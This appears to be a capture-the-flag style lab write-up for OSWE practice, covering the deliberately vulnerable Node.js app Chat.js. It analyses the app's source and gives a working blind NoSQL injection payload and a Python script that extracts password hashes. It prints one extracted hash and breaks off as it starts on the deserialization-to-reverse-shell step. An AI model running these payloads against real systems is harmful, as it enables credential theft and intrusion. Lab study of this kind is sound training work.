bmdyy - Chat.JS
A small web app writen in Node.JS to practice NoSQLi and deserialization exploits.
I got it from bmdyy. It’s a preparation for OSWE exam. We’ll cover here the code analysis and exploitation of this web app. The auto exploit is in the body of the post.
Hope you enjoy!
Diagram
graph TD
A[Enumeration] -->|Nmap| B(Port 3000)
B --> |Chat.js| C[app.js]
C --> D[ /register]
C --> E[ /auth]
D --> |POST| F[User]
F --> |NOSQLInjection| G[Extract User Hash]
E --> H[Brute Force SHA256]
G --> H
H --> |Login| I[Valid Session]
I --> |Valid Session + Cookie Draft| J[Unserealize]
J --> |RCE| K[Reverse Shell]
K --> |Python Script| L{Exploit}
General Information
- Machine Name: Chat.js
- IP Add: 172.17.0.2
- Machine OS: Linux
- Open Ports: Just 3000
- Programming Language: NodeJS
Detailed Information
- Authentication method:
- Hashing/salted or in clear: Sha256
- Session cookies/tokens: Needed session token
- SQLi in login methods: Blind NO SQLInjection
- Cookies encoded or serialized: Drafts
- Difference between authenticated and unauthenticated pages: Can write messages
- SQLi in code:
- User controlled parameters: /register
- Escapable quotes: Can’t use single quotes
- Serialization:
- Anything serialized or deserialized after authentication: Suspicios cookie
- Cookies: Drafts
- JSON: Yes
- Base64 encoded: Yes
- Vulnerabilities discovered:
- Type: NO SQLInjection and Deserealization
- PoC: Done
- Reverse Shell:
- Bash: Yes
- NodeJS: Yes
Enumeration
First step is to enumerate the box. For this we’ll use nmap
1
nmap -sV -sC -Pn 172.17.0.2
-sV - Services running on the ports
-sC - Run some standart scripts
-Pn - Consider the host alive
Port 3000
We try to open it on the browser
We see a what seems to be a chat page
We can see many text messages in it, some usernames.
1
2
3
4
5
6
anton
bmdyy
john
darkrider
nightbus
swallow
There is a login page and a register page in it
Login Page
We try to login as admin
We see that we have on burpsuite a request to /auth
With a cookie, username and password
We forward the request and get a redirect to the initial page
If we try with a non existent user, the page is the same
So, we don’t have how to know if it’s correct or incorrect.
Register Page
So, we try to register a new user in it
/register
We register an user 0x4rt3mis:123456
The page is the same, a redirect to the initial page
If we try to login, thats the same thing, so, we don’t have too much to explore here
Code Analysis
Now we can start the code analysis of the web app, to see if we found some kind of vuln in the body of the code
We look the app.js which is the file running on the server. And we can see almost all the functions there
The begin it starts just importing some modules and variables
The one which called more my attention was this one
1
var serialize = require('node-serialize');
Serialize functions is always interesting to see.
1
dbo.collection("users").findOne({ username:username, password:sha256_password }, function(err, result)
If it matches with the one on the database, it set the logged_in, username and user_id.
/register
We look at the register page
1
2
3
4
5
6
7
8
9
app.get('/register', function(req, res) {
console.log('[*] ' + req.ip + ' > GET /register');
if (req.session.logged_in == true) {
res.redirect('/');
}
else {
res.render('pages/register', {session: req.session, error:null});
}
});
It’s justing moving the user to the / page, so we cannot create new users here!
We look also on the register API, much more interesting
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
app.post('/register', function(req, res) {
console.log('[*] ' + req.ip + ' > POST /register');
if (req.session.logged_in == true) {
res.redirect('/');
} else {
var username = req.body.username;
var password = req.body.password;
if (username && password) {
MongoClient.connect(db_url, { useNewUrlParser:true, useUnifiedTopology:true }, function(err, db) {
if (err) {
throw err;
}
var dbo = db.db("chatjs");
var query = {$where: `this.username == '${username}'`};
dbo.collection("users").findOne(query, function(err, result) {
if (err) {
throw err;
}
if (result == null) {
// TODO: Actually insert new users
// var sha256_password = crypto.createHash('sha256').update(password).digest('hex');
// dbo.collection("users").insertOne({
// username:username,
// password:sha256_password
// },function() {
// res.redirect('/');
// });
res.redirect('/');
} else {
res.render('pages/register', {session: req.session, error:"User already exists"});
}
});
});
}
}
});
First it just log on the console the try. If the session is already looged in, just send the user to / page. If the user is note authenticated, it sets the variables username and password, from the request. If both are set, it tries to see if this username is already registered, if the query does not found the user, it redirect to / page. If the user alreadt exists the message shown in “User already exists”.
And we can verify it on burp suite.
We get the bmddy user. Already exists
An invalid user, it redirect us to the / page
And we don’t have how to get the authenticated page user, because we don’t have a valid password.
Possibly we can do some SQLInjection in this line in order to bypass the login and get authenticated on the system
1
2
var query = {$where: `this.username == '${username}'`};
dbo.collection("users").findOne(query, function(err, result)
Seems that it’s making the query without any kind of sanitization. So what we pass as argument in the username param, will be processed on the server. We possibly have a SQLInjection in this field.
SQLInjection NOSQL
Ok, what we got until now?
1 - We enumerate the web page to understand what it was done for.
2 - We tried to create a user and login.
3 - We started a source code analysis and found a possible SQLInjection in the /register api that will allow us to bypass the authentication.
For all sqlinjection, mainly the blind ones we need to have a false message and a true message.
This is a TRUE, because we know that the user bmdyy is already registered
This is a FALSE because we know that the user 0x4rt3mis does no exist
We can inject a query to extract the password from any user with this TRUE and FALSE query. What is the query we will use to extract user pass?
It’s going to be this one
1
username=anton' && this.password.substring(58,59) =='8&password=0x4rt3mis
I’ll use this.password.substring() function to get each character one time. It’ll be iterating trough it and making the comparation with the letter or number, once we already have the FALSE/TRUE message, it’s easy to see when it is the correct letter/number and when it’s not.
We will use our python skeleton to do that
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
#!/usr/bin/python3
import argparse
import requests
import sys
'''Setting up something important'''
proxies = {"http": "http://127.0.0.1:8080", "https": "http://127.0.0.1:8080"}
r = requests.session()
'''Here come the Functions'''
def main():
# Parse Arguments
parser = argparse.ArgumentParser()
parser.add_argument('-t', '--target', help='Target ip address or hostname', required=True)
args = parser.parse_args()
'''Here we call the functions'''
if __name__ == '__main__':
main()
Here it is
We extracted from two users, bmdyy and anton, but it’s possible for all users we have on the web app
nosqlinjection.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
#!/usr/bin/python3
# Author: 0x4rt3mis
# Auto Blind NOSQLInjection Hash Extract from Chat.js
import argparse
import requests
import sys
import string
import urllib.parse
'''Setting up something important'''
proxies = {"http": "http://127.0.0.1:8080", "https": "http://127.0.0.1:8080"}
r = requests.session()
'''Here come the Functions'''
def hashExtract(rhost,username):
url = "http://%s" %rhost + ":3000/register"
headers = {"Content-Type": "application/x-www-form-urlencoded"}
password = []
list = string.ascii_letters + string.digits
limit_inf = 0
limit_sup = limit_inf + 1
iterator = 0
print("The hash for username %s is..." %username)
while(iterator < len(list)):
for c in list[iterator]:
payload = "username=" + username + "'+%26%26+this.password.substring("+ str(limit_inf) +","+ str(limit_sup) +")+%3d%3d'" + c + "&password=0x4rt3mis"
res = requests.post(url, data=payload, proxies=proxies, headers=headers, allow_redirects=False)
# TRUE boolean message
if "already exists" in res.text:
password.append(c)
limit_inf = limit_inf + 1
limit_sup = limit_inf + 1
sys.stdout.write(c)
sys.stdout.flush()
iterator = 0
else:
iterator = iterator + 1
print()
def main():
# Parse Arguments
parser = argparse.ArgumentParser()
parser.add_argument('-t', '--target', help='Target ip address or hostname', required=True)
parser.add_argument('-u', '--username', help='Username to be Extracted', required=True)
args = parser.parse_args()
rhost = args.target
username = args.username
'''Here we call the functions'''
# Let's rock
hashExtract(rhost,username)
if __name__ == '__main__':
main()
Okay. That’s it, we can extract all the users hash, now the we need to understand how we can byppass the authentication mechanims.
The hash is
1
fde0870a3adfef9a02a0f89dc36e6bcfbeade8a6667c837c93ee48a952402ec3
We can crack it on the internet
Sure, now let’s see how it’s being done the authentication on the website.
/auth
We can get the source code of the auth too
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
app.post('/auth', function(req, res) {
console.log('[*] ' + req.ip + ' > POST /auth');
if (req.session.logged_in == true) {
res.redirect('/');
} else {
var username = req.body.username;
var password = req.body.password;
if (username && password) {
MongoClient.connect(db_url, { useNewUrlParser:true, useUnifiedTopology:true }, function(err, db) {
if (err) {
throw err;
}
var dbo = db.db("chatjs");
var sha256_password = crypto.createHash('sha256').update(password).digest('hex');
dbo.collection("users").findOne({ username:username, password:sha256_password }, function(err, result) {
if (err) {
throw err;
}
if (result) {
req.session.logged_in = true;
req.session.username = username;
req.session.user_id = result._id;
}
req.session.save();
db.close();
});
});
}
res.redirect('/');
}
});
It logs the requests on the console. If the user is already logged in, just redirect it to the / page. If not, set the username and password variables with the user input data. If both of them are setted. It hashes in sha256 the password, and test if it matches with the one in the database.
Once we have the username and password for bmdyy user, we can try to login, and see the cookies being setted
We login
On burpsuite
We get now a draft panel to send messages
We send a message to see how it parse the response
On BurpSuite
We have the draft cookie on the cookies tab, but nothing is seted as it
Serialization
Now we see the first part of app.js
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
app.get('/', function(req, res) {
console.log('[*] ' + req.ip + ' > GET /');
MongoClient.connect(db_url, { useNewUrlParser:true, useUnifiedTopology:true }, function(err, db) {
if (err) {
throw err;
}
var dbo = db.db("chatjs");
dbo.collection("messages").aggregate([
{
$lookup: {
from: 'users',
localField: 'author',
foreignField: '_id',
as: 'author'
}
},
{
$sort: {
datetime: -1
}
},
{
$limit: 100
}
]).toArray(function(err, result) {
if (err) {
throw err;
}
var draft = null;
if (req.session.logged_in && req.cookies.draft) {
draft = serialize.unserialize(new Buffer(req.cookies.draft, 'base64').toString()).msg;
}
res.render('pages/index', {messages: result, session: req.session, draft:draft});
db.close();
});
});
});
Now, if the session is logged in we can reach the unserialize function
1
2
3
4
var draft = null;
if (req.session.logged_in && req.cookies.draft) {
draft = serialize.unserialize(new Buffer(req.cookies.draft, 'base64').toString()).msg;
}
It’s getting the base64 in cookies draft, and serializing it, but just if the user is logged in. Once we already have the bmdyy password, we can login (creating a valid session) and setting manually the draft cookie, then executing it to get RCE and a reverse shell on the docker.
Okay, let’s start building our payload to exploit this vulnerability.
We did a little research on the internet and found a blog which explains exactly what you will do here.
1 - Let’s try to see if it’s vulnerable.
